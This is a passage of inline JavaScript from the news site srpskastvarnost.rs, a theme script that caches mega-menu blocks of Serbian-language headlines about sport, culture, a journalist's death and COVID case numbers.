href=\"https:\/\/srpskastvarnost.rs\/%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%b0%d0%b4%d0%b0-%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%bd%d1%83%d0%be-%d0%b8%d1%81%d1%82%d0%b0%d0%ba%d0%bd%d1%83%d1%82%d0%b8-%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430 \u0434\u0430\u043d\u0430\u0441 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u0438\u0441\u0442\u0430\u043a\u043d\u0443\u0442\u0438 \u043d\u043e\u0432\u0438\u043d\u0430\u0440 \u0412\u0435\u0441\u0435\u043b\u0438\u043d \u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b,\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/05\/\u0412\u0435\u0441\u0435\u043b\u0438\u043d-\u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/05\/\u0412\u0435\u0441\u0435\u043b\u0438\u043d-\u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/05\/\u0412\u0435\u0441\u0435\u043b\u0438\u043d-\u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430 \u0434\u0430\u043d\u0430\u0441 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u0438\u0441\u0442\u0430\u043a\u043d\u0443\u0442\u0438 \u043d\u043e\u0432\u0438\u043d\u0430\u0440 \u0412\u0435\u0441\u0435\u043b\u0438\u043d \u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b,\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%b0%d0%b4%d0%b0-%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d0%bd%d1%83%d0%be-%d0%b8%d1%81%d1%82%d0%b0%d0%ba%d0%bd%d1%83%d1%82%d0%b8-%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430 \u0434\u0430\u043d\u0430\u0441 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u0438\u0441\u0442\u0430\u043a\u043d\u0443\u0442\u0438 \u043d\u043e\u0432\u0438\u043d\u0430\u0440 \u0412\u0435\u0441\u0435\u043b\u0438\u043d \u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b,\">\u0418\u0437\u043d\u0435\u043d\u0430\u0434\u0430 \u0434\u0430\u043d\u0430\u0441 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043e \u0438\u0441\u0442\u0430\u043a\u043d\u0443\u0442\u0438 \u043d\u043e\u0432\u0438\u043d\u0430\u0440 \u0412\u0435\u0441\u0435\u043b\u0438\u043d \u0421\u0438\u043c\u043e\u043d\u043e\u0432\u0438\u045b,<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%b0%d1%82%d0%b5%d1%80%d0%bf%d0%be%d0%bb%d0%b8%d1%81%d1%82%d0%b8-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d1%83-%d1%87%d0%b5%d1%82%d0%b2%d1%80%d1%82%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d1%83-%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b-\u0421\u0440\u0431\u0438\u0458\u0435-\u0438-\u0418\u0442\u0430\u043b\u0438\u0458\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b2%d0%b0%d1%82%d0%b5%d1%80%d0%bf%d0%be%d0%bb%d0%b8%d1%81%d1%82%d0%b8-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b5-%d1%83-%d1%87%d0%b5%d1%82%d0%b2%d1%80%d1%82%d1%84%d0%b8%d0%bd%d0%b0%d0%bb%d1%83-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435\">\u0412\u0430\u0442\u0435\u0440\u043f\u043e\u043b\u0438\u0441\u0442\u0438 \u0421\u0440\u0431\u0438\u0458\u0435 \u0443 \u0447\u0435\u0442\u0432\u0440\u0442\u0444\u0438\u043d\u0430\u043b\u0443 \u0421\u0432\u0435\u0442\u0441\u043a\u0435 \u043b\u0438\u0433\u0435 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438 \u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0458\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%9f%d0%be%d0%bd-%d0%bc%d0%b0%d0%bb%d0%ba%d0%be%d0%b2%d0%b8%d1%87-%d1%83-%d0%b7%d0%b0%d1%98%d0%b5%d1%87%d0%b0%d1%80%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-100x70.jpg 100w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u040f\u043e\u043d-\u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447-\u0443-\u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443-850x580.jpg 850w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d1%9f%d0%be%d0%bd-%d0%bc%d0%b0%d0%bb%d0%ba%d0%be%d0%b2%d0%b8%d1%87-%d1%83-%d0%b7%d0%b0%d1%98%d0%b5%d1%87%d0%b0%d1%80%d1%83\/\" rel=\"bookmark\" title=\"\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443\">\u040f\u043e\u043d \u041c\u0430\u043b\u043a\u043e\u0432\u0438\u0447 \u0443 \u0417\u0430\u0458\u0435\u0447\u0430\u0440\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%be%d0%bf%d1%83%d1%9a%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%b0%d1%86%d0%b8%d1%82%d0%b5%d1%82%d0%b8-%d1%83-%d0%b3%d1%83%d1%87%d0%b8-%d1%83%d0%be%d1%87%d0%b8-%d1%84%d0%b5%d1%81%d1%82%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u043e\u043f\u0443\u045a\u0435\u043d\u0438 \u043a\u0430\u043f\u0430\u0446\u0438\u0442\u0435\u0442\u0438 \u0443 \u0413\u0443\u0447\u0438 \u0443\u043e\u0447\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0413\u0443\u0447\u0430-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0413\u0443\u0447\u0430-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u0413\u0443\u0447\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043e\u043f\u0443\u045a\u0435\u043d\u0438 \u043a\u0430\u043f\u0430\u0446\u0438\u0442\u0435\u0442\u0438 \u0443 \u0413\u0443\u0447\u0438 \u0443\u043e\u0447\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0430\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bf%d0%be%d0%bf%d1%83%d1%9a%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%b0%d1%86%d0%b8%d1%82%d0%b5%d1%82%d0%b8-%d1%83-%d0%b3%d1%83%d1%87%d0%b8-%d1%83%d0%be%d1%87%d0%b8-%d1%84%d0%b5%d1%81%d1%82%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043e\u043f\u0443\u045a\u0435\u043d\u0438 \u043a\u0430\u043f\u0430\u0446\u0438\u0442\u0435\u0442\u0438 \u0443 \u0413\u0443\u0447\u0438 \u0443\u043e\u0447\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0430\">\u041f\u043e\u043f\u0443\u045a\u0435\u043d\u0438 \u043a\u0430\u043f\u0430\u0446\u0438\u0442\u0435\u0442\u0438 \u0443 \u0413\u0443\u0447\u0438 \u0443\u043e\u0447\u0438 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b0%d1%82%d0%bb%d0%b5%d1%82%d0%b8%d1%87%d0%b0%d1%80%d0%ba%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%bf%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%b2%d1%83%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/ivana-vuleta-svetsko-prvenstvo-judzin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%b0%d1%88%d0%b0-%d0%b0%d1%82%d0%bb%d0%b5%d1%82%d0%b8%d1%87%d0%b0%d1%80%d0%ba%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%bf%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%b2%d1%83%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443\">\u041d\u0430\u0448\u0430 \u0430\u0442\u043b\u0435\u0442\u0438\u0447\u0430\u0440\u043a\u0430 \u0418\u0432\u0430\u043d\u0430 \u0428\u043f\u0430\u043d\u043e\u0432\u0438\u045b \u0412\u0443\u043b\u0435\u0442\u0430 \u0441\u0435\u0434\u043c\u0430 \u043d\u0430 \u0421\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043f\u0440\u0432\u0435\u043d\u0441\u0442\u0432\u0443 \u0443 \u0408\u0443\u045f\u0438\u043d\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696ab87e9cd16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696ab87e9cd16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 61;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%bd%d0%be%d0%b2%d0%b8-%d1%82%d0%b0%d0%bb%d0%b0%d1%81-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4%d0%b0-%d1%81%d0%b5-%d1%81%d0%b2%d0%b5-%d0%b1%d1%80%d0%b6%d0%b5-%d1%88%d0%b8%d1%80%d0%b8-%d0%b8-%d0%be%d1%87%d0%b5\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434 \u043d\u0430\u0441 \u0431\u0438\u0442\u0438 \u0438 15 \u0445\u0438\u0459\u0430\u0434\u0430 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0438 \u0442\u043e \u043d\u0430 \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u043c \u0443\u0437\u043e\u0440\u043a\u0443 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445\">\u041d\u043e\u0432\u0438 \u0442\u0430\u043b\u0430\u0441 \u043a\u043e\u0432\u0438\u0434\u0430 \u0441\u0435 \u0441\u0432\u0435 \u0431\u0440\u0436\u0435 \u0448\u0438\u0440\u0438 \u0438 \u043e\u0447\u0435\u043a\u0443\u0458\u0435 \u0441\u0435 \u0434\u0430 \u045b\u0435 \u0441\u0440\u0435\u0434\u0438\u043d\u043e\u043c \u0430\u0432\u0433\u0443\u0441\u0442\u0430 \u043a\u043e\u0434...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/srpskastvarnost.rs\/%d0%b4%d0%b0%d1%99%d0%b5-%d0%bf%d0%be%d0%b3%d0%be%d1%80%d1%88%d0%b0%d1%9a%d0%b5-%d0%b5%d0%bf%d0%b8%d0%b4%d0%b5%d0%bc%d0%b8%d0%be%d0%bb%d0%be%d1%88%d0%ba%d0%b5-%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0414\u0430\u0459\u0435 \u043f\u043e\u0433\u043e\u0440\u0448\u0430\u045a\u0435 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0435 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0430 24 \u0441\u0430\u0442\u0430 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043b\u043e \u0458\u043e\u0448 6 \u043e\u0441\u043e\u0431\u0430, \u0430 \u0441\u0430\u043c\u043e \u0443 \u0458\u0443\u043b\u0443, \u043a\u043e\u0458\u0438 \u0458\u043e\u0448 \u0442\u0440\u0430\u0458\u0435, \u0443\u043c\u0440\u043b\u043e \u0458\u0435 \u0458\u043e\u0448 103 \u0459\u0443\u0434\u0438. \u041d\u043e\u0432\u043e\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0458\u0435 \u0431\u0438\u043b\u043e 6.100 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445, \u0437\u0430 \u043e\u043a\u043e 1.000 \u0432\u0438\u0448\u0435 \u043d\u0435\u0433\u043e \u0458\u0443\u0447\u0435 \u0438 \u0442\u043e \u0441\u0430\u043c\u043e \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0438 \u0434\u0430\u0459\u0435 \u0441\u043a\u0440\u043e\u043c\u0430\u043d \u0443\u0437\u043e\u0440\u0430\u043a, \u0430 \u0443 \u0441\u0442\u0432\u0430\u0440\u043d\u043e\u0441\u0442\u0438 \u0458\u0435 \u0442\u0430\u0458 \u0431\u0440\u043e\u0458 \u0437\u043d\u0430\u0442\u043d\u043e \u0432\u0435\u045b\u0438. \u041f\u043e\u0432\u0435\u045b\u0430\u043d \u0458\u0435 \u0438 \u0431\u0440\u043e\u0458 \u043e\u043d\u0438\u0445 \u043a\u043e\u0458\u0438 \u0441\u0443 \u043c\u043e\u0440\u0430\u043b\u0438 \u0434\u0430 \u0431\u0443\u0434\u0443 \u043f\u043e\u0434 \u043d\u0430\u0434\u0437\u043e\u0440\u043e\u043c \u043b\u0435\u043a\u0430\u0440\u0430 \u0443 \u0431\u043e\u043b\u043d\u0438\u0446\u0430\u043c\u0430.\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-2-218x150.jpg\" srcset=\"https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-2-218x150.jpg 218w, https:\/\/srpskastvarnost.rs\/wp-content\/uploads\/2022\/09\/\u041a\u043e\u0432\u0438\u0434-19-\u0421\u0440\u0431\u0438\u0458\u0430-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0414\u0430\u0459\u0435 \u043f\u043e\u0433\u043e\u0440\u0448\u0430\u045a\u0435 \u0435\u043f\u0438\u0434\u0435\u043c\u0438\u043e\u043b\u043e\u0448\u043a\u0435 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0458\u0435 \u0443 \u0421\u0440\u0431\u0438\u0458\u0438. \u0417\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0430 24 \u0441\u0430\u0442\u0430 \u043f\u0440\u0435\u043c\u0438\u043d\u0443\u043b\u043e \u0458\u043e\u0448 6 \u043e\u0441\u043e\u0431\u0430, \u0430 \u0441\u0430\u043c\u043e \u0443 \u0458\u0443\u043b\u0443, \u043a\u043e\u0458\u0438 \u0458\u043e\u0448 \u0442\u0440\u0430\u0458\u0435, \u0443\u043c\u0440\u043b\u043e \u0458\u0435 \u0458\u043e\u0448 103 \u0459\u0443\u0434\u0438. \u041d\u043e\u0432\u043e\u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0445 \u0458\u0435 \u0431\u0438\u043b\u043e 6.100 \u0442\u0435\u0441\u0442\u0438\u0440\u0430\u043d\u0438\u0445, \u0437\u0430 \u043e\u043a\u043e 1.000 \u0432\u0438\u0448\u0435 \u043d\u0435\u0433\u043e \u0458\u0443\u0447\u0435 \u0438 \u0442\u043e \u0441\u0430\u043c\u043e \u0443 \u043e\u0434\u043d\u043e\u0441\u0443 \u043d\u0430 \u0438 \u0434\u0430\u0459\u0435 \u0441\u043a\u0440\u043e\u043c\u0430\u043d \u0443\u0437\u043e\u0440\u0430\u043a, \u0430 \u0443 \u0441\u0442\u0432\u0430\u0440\u043d\u043e\u0441\u0442\u0438 \u0458\u0435 \u0442\u0430\u0458 \u0431\u0440\u043e\u0458 \u0437\u043d\u0430\u0442\u043d\u043e \u0432\u0435\u045b\u0438. \u041f\u043e\u0432\u0435\u045b\u0430\u043d 